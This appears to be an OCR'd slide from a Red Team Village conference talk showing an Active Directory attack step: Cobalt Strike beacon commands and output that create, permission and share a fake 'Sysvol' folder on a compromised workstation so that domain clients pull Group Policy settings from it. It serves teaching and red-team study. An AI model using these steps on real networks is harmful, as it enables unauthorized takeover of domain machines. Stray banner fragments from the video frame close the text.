 RED TEAM VILLAGE
Attack Scenario
• The client will connect over SMB to where
the gPCFileSysPath attribute points in order to retrieve the GPO
settings.
• This is where our local admin rights on WRKSTN02 are useful. We
can use these rights to create a new shared folder called Sysvol and
allow members of the Authenticated Users group to read its
contents:
beacon> mkdir C:\Users\bob.smith\Sysvol
[*] Tasked beacon to make directory C:\Users\bob.smith\Sysvol
[+] host called home, sent: 33 bytes
beacon> run icacls "C:\Users\bob.smith\Sysvol" /grant "Authenticated Users":(OI)(CI)(RX) /T
[*] Tasked beacon to run: icacls "C:\Users\bob.smith\Sysvol" /grant "Authenticated Users":(OI)(CI)(RX) /T
[+] host called home, sent: 97 bytes
[+] received output:
processed file: C:\Users\bob.smith\Sysvol
Successfully processed 1 files; Failed processing 0 files
beacon> run net share Sysvol=C:\Users\bob.smith\Sysvol
[*] Tasked beacon to run: net share Sysvol=C:\Users\bob.smith\Sysvol
[+] host called home, sent: 60 bytes
[+] received output:
Sysvol was shared successfully.
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL